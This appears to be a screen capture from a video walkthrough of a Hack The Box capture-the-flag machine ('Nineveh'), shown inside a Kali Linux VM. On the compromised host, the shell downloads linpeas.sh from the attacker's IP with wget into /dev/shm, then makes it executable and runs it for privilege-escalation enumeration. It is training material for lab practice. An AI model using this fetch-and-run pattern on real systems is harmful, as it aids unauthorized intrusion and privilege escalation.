 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... [Nineveh Department] - ... root@kali: ~ root@kali: /home/kali/ht... root@kali: /home/kali/ht... 07:15 PM
root@kali: /home/kali/htb/nineveh/results/nineveh.htb
File Actions Edit View Help
amrois@nineveh:~$ cd /dev/shm
amrois@nineveh:/dev/shm$ wget 10.10.14.28/linpeas.sh
--2021-05-26 18:15:01-- http://10.10.14.28/linpeas.sh
Connecting to 10.10.14.28:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294784 (288K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================================================================================================================>] 287.88K 601KB/s in 0.5s
2021-05-26 18:15:02 (601 KB/s) - ‘linpeas.sh’ saved [294784/294784]
amrois@nineveh:/dev/shm$ chmod +x linpeas.sh
amrois@nineveh:/dev/shm$ ./linpeas.sh
Starting linpeas. Building blacklists...
[1] 0:[tmux]- 1:gobuster 2:bruteforce 3:ssh*
ELEVATE
CYBER
Search for anything